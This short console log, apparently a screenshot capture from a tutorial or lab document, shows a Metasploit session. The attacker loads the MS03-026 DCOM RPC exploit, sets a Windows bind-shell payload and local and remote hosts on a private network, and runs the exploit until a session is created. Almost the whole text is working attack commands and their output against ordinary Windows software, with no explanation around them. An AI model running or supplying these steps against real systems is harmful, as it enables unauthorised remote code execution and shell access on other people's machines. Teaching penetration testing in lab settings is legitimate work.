 console interaction window
=[ metasploit v3.5.1-release [core:3.5 api:1.0]
+ -- --=[ 635 exploits - 314 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11338 updated 35 days ago (2010.12.14)
Warning: This copy of the Metasploit Framework was last updated 35 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf exploit(ms03_026_dcom) > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set PAYLOAD windows/shell_bind_tcp
PAYLOAD => windows/shell_bind_tcp
msf exploit(ms03_026_dcom) > set LHOST 192.168.123.116
LHOST => 192.168.123.116
msf exploit(ms03_026_dcom) > set RHOST 192.168.123.33
RHOST => 192.168.123.33
msf exploit(ms03_026_dcom) > exploit
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.123.33[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.123.33[135] ...
[*] Sending exploit ...
[*] Exploit completed, session was created.
msf exploit(ms03_026_dcom) >
Submit